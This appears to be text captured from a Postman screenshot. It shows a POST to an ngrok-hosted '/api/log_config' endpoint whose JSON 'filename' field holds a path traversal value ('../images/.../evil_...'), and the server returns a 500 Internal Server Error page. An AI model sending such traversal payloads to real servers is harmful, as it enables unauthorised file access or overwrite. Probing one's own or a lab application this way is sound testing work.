 POST https://700d-41-225-251-66.ngrok.io/api/log_config Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 ····"filename":"../images/000aedc7ca768c05db845ba1e9389d/evil_c4f393c758157bc212c2"
3 }
Body Cookies (1) Headers (6) Test Results Status: 500 Internal Server Error Time: 537 ms Size: 565 B Save Response
Pretty Raw Preview Visualize HTML
1 <!doctype html>
2 <html lang=en>
3 <title>500 Internal Server Error</title>
4 <h1>Internal Server Error</h1>
5 <p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or
6 there is an error in the application.</p>